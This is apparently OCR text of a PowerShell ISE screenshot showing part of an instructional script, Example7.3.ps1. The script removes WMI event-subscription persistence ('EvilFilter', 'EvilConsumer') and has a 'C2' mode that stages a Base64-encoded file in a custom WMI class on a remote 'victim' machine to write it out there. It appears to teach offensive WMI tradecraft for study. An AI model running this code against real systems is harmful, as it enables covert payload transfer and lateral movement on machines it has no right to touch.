 Administrator: Windows PowerShell ISE
File Edit View Tools Debug Add-ons Help
Example7.3.ps1
52
53 Invoke-Command -Session $Session -ScriptBlock `
54 {Get-WmiObject -Class "CommandLineEventConsumer" -Namespace "root\subscription" -Filter "Name='EvilConsumer'" | Remove-WmiObject}
55
56 Invoke-Command -Session $Session -ScriptBlock `
57 {Get-WmiObject -Class "__FilterToConsumerBinding" -Namespace "root\subscription" -Filter "Filter = ""__EventFilter.Name='EvilFilter'""" | Remove-WmiObject}
58 }
59
60 elseif ($Mode -eq "C2") #Read in a file, convert it to Base64, upload it to the victim system as the property of a WMI class and then write it out to a file. This is the same file used in Cr
61 {
62 $FileData = [Convert]::ToBase64String([IO.File]::ReadAllBytes($FileName))
63
64 $Connection = New-Object Management.ManagementScope
65 $Connection.Path = ("\\"+$ComputerName+"\root\cimv2")
66 $Connection.Options.Username = ($ComputerName+"\"+$UserName)
67 $Connection.Options.Password = [Net.NetworkCredential]::New("", $Password).Password
68 $Connection.Options.EnablePrivileges = $True
69 $Connection.Connect()
70
71 $WMIClass = New-Object Management.ManagementClass($Connection, [String]::Empty, $null)
72 $WMIClass["__CLASS"] = "EvilClass"
73 $WMIClass.Properties.Add("EvilProperty", [Management.CimType]::String, $false)
74 $WMIClass.Properties["EvilProperty"].Value = $FileData
75 $WMIClass.Put() | Out-Null
76
77 Invoke-Command -Session $Session -ArgumentList $FileName -ScriptBlock `
78 {[IO.File]::WriteAllBytes($Args[0], [Convert]::FromBase64String(([WmiClass]"root\cimv2:EvilClass").Properties["EvilProperty"].Value))}
79 }
PS C:\users\Administrator\Desktop>
Completed